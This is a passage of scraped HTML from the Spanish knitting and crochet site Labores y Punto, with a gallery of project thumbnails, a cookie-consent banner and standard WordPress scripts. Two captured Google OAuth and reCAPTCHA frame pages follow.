https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Árbol de navidad reversible punto jersey a dos agujas" aria-describedby="gallery-3-3624" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3624'>
				Árbol de navidad reversible punto jersey a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="bolso con granny cuadrado 1 a ganchillo o crochet" aria-describedby="gallery-3-2778" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2778'>
				Bolso con granny cuadrado 1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Creado por <a href="https://laboresypunto.es" target="_blank" rel="noopener">Labores y Punto</a></p>                    </div>
                </div>

            
        </footer>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.laboresypunto.es/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "dd70faa0a1", post_id : 3847 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"More","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduciendo","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/themes/vlog/assets/js/min.js?ver=2.5.1" id="vlog-main-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","post_id":"3847","plugin_dir":"https:\/\/www.laboresypunto.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981-300x169.png" alt="Labores y Punto"   width="300"  height="169"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes revisar nuestra política de privacidad <a href="https://www.laboresypunto.es/politica-privacidad">aquí</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>

</html>
<!-- Dynamic page generated in 0.239 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 12:35:20 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.laboresypunto.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="5BeuiJINrltFdt8DrIeYKQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="5BeuiJINrltFdt8DrIeYKQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B-k6rfhy8LgEXaHNt1Zdqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769686525648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>